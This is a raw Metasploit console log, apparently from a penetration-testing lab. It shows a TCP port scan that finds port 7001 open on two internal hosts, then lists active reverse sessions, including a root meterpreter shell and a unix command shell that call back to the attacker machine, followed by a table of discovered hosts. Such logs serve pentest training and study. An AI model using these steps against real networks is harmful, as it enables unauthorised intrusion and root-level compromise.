 msf6 auxiliary(scanner/portscan/tcp) > exploit
[+] 192.170.84.2:         - 192.170.84.2:7001 - TCP OPEN
[+] 192.170.84.3:         - 192.170.84.3:7001 - TCP OPEN
^C[*] 192.170.84.2-254:     - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > exploit -j
[*] Auxiliary module running as background job 2.
msf6 auxiliary(scanner/portscan/tcp) > sessions -l

Active sessions
===============

  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  1         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:46648 (192.1
                                                        68.56.101)
  2         meterpreter x86/linux  root @ 192.170.84.4  192.168.56.102:4433 -> 192.168.56.101:54612 (192.1
                                                        68.56.101)

msf6 auxiliary(scanner/portscan/tcp) > hosts

Hosts
=====

address         mac                name          os_name  os_flavor  os_sp  purpose  info  comments
-------         ---                ----          -------  ---------  -----  -------  ----  --------
192.168.56.101  08:00:27:25:bb:62  192.170.84.4  Linux               4.X    server
192.170.84.2                                     Unknown                    device
192.170.84.3                                     Unknown                    device
::1                                                                         client